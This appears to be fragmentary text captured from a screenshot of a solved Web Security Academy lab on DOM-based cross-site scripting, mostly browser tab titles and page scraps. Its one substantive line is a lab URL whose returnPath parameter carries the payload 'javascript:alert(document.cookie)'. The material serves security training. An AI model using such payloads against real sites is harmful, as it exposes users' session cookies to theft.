 39005e.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
ck... Introduction | Securi... InfoSec Write-ups – ... methodology for hun... Bug Bounty Blueprin... https:
location.search source
Back to lab description
ou solved the lab!
Share your skills!
Con
Home |
dback
001d03aee11980a199fe0039005e.web-security-academy.net
OK